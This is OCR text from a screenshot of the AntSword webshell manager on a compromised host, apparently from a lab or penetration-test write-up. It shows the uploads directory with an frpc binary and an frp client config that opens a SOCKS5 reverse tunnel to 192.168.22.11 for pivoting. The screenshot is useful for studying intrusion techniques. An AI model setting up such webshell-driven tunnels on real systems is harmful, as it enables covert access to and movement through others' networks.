 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.22.22
192.168.22.22
目录列表 (8)
/
www
wwwroot
upload
assets
data
framework
protected
static
sym
themes
uploads
文件
新建
读取
性
编辑: /www/wwwroot/upload/frpc_22.ini
保存 高亮 用此编码打开
1 [common]
2 server_addr = 192.168.22.11
3 server_port = 7000
4
5 [plugin_socks5_2]
6 type = tcp
7 remote_port = 10088
8 plugin = socks5
0777
0777
0777
0777
0755
0777
0777
0
0777
0644
0777
0644
frpc 2020-03-20 11:18:03 10.08 Mb 0755
frpc_22.ini 2020-03-21 01:32:21 128 b 0644
index.html 2019-09-23 20:00:32 1.05 Kb 0777
index.php 2013-10-17 02:29:56 663 b 0777
ping_33.sh 2020-03-20 09:24:32 167 b 0644
任务列表